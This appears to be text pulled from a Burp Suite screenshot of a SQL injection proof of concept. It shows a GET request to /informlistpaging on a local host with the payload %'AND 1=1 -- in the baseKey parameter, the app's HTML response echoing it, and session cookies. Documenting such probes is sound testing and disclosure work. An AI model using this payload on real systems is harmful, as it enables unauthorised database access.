 Send Cancel < ▾ > ▾ Target: http://172.17.0.1:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /informlistpaging?baseKey=%25'AND+1=1+--+ HTTP/1.1
2 Host: 172.17.0.1:8088
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8088/infromlist
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
3895D4BCAA6E3C941820775164D66B0A
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 19 Sep 2023 03:51:01 GMT
5 Connection: close
6 Content-Length: 7095
7
8 <div class="bgc-w box box-primary">
9 <!--盒子头-->
10 <div class="box-header">
11 <h3 class="box-title">
12 <a href="" class="label label-success" style="padding: 5px;margin-left:5px;">
13 <span class="glyphicon glyphicon-refresh">
</span>
刷新
14 </a>
15 </h3>
16 <div class="box-tools">
17 <div class="input-group" style="width: 150px;">
18 <input type="text" class="form-control input-sm baseKey" placeholder="
按标题查找" value="%'AND 1=1 -- "/>
19 <div class="input-group-btn">
20 <a class="btn btn-sm btn-default baseKetsubmit">
<span
21 class="glyphicon glyphicon-search">
</span>
</a>
22 </div>
23 </div>
24 </div>
25 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 5
Done 7,254 bytes | 17 millis